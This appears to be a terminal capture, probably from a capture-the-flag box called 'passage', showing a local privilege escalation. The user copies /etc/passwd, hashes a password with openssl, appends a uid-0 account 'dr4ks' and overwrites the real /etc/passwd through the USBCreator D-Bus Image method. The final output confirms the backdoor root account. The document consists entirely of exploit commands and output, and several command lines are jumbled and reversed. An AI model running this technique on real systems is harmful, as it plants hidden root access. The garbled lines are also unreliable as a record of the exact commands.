 + 2 0
nadav@passage:~$ cd /dev/shm
nadav@passage:/dev/shm$ cp /etc/passwd passwd
nadav@passage:/dev/shm$ ls
passwd pulse-shm-1997245354 pulse-shm-2416634999
pulse-shm-1255859450 pulse-shm-2251519700 pulse-shm-3882142211
nadav@passage:/dev/shm$ openssl passwd -1 dr4ks
$1$l4yliEno$q.LdnO8/jhMGmzEypOtj10
:/root:/bin/bash' >> passwdo 'dr4ks:$1$l4yliEno$q.LdnO8/jhMGmzEypOtj10:0:0:pwned
wd /etc/passwd trueUSBCreator --method com.ubuntu.USBCreator.Image /dev/shm/pass
()
nadav@passage:/dev/shm$ ()
-bash: syntax error near unexpected token `)'
wd /etc/passwd trueUSBCreator --method com.ubuntu.USBCreator.Image /dev/shm/pass
()
nadav@passage:/dev/shm$ tail -3 /etc/passwd
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
dr4ks:$1$l4yliEno$q.LdnO8/jhMGmzEypOtj10:0:0:pwned:/root:/bin/bash
nadav@passage:/dev/shm$